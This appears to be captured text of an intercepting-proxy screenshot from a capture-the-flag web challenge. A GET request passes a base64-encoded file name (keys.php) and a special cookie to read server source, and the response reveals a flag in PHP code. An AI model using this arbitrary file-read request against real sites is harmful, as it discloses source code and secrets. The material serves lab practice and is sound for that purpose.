 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
2 Host: 114.67.175.224:12446
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 cookie:margin=margin
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 07:59:18 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 55
6 Connection: close
7 Content-Type: text/html
8
9 <?php $key="flag{56134104c6c3ab4ba87f08f91f668213}"; ?>